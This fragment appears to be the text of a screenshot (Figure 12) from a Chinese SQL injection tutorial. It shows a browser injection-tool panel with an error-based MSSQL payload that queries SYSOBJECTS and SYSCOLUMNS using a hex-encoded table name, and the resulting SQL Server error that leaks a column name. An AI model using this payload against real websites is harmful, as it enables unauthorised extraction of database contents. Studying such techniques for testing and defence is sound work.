 Load URL
?ID=28 AND 9 in (SELECT B.NAME FROM
SYSOBJECTS A,SYSCOLUMNS B WHERE A.ID=B.ID AND
Split URL
A.NAME=0x43006C00690063006B0049005000 AND B.NAME!=0x49004400)--
Execute
Enable Post data Enable Referrer
[最新新闻]
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'AID' 转换成数据类型 int 时失败。
行 18
完成
图12
获取值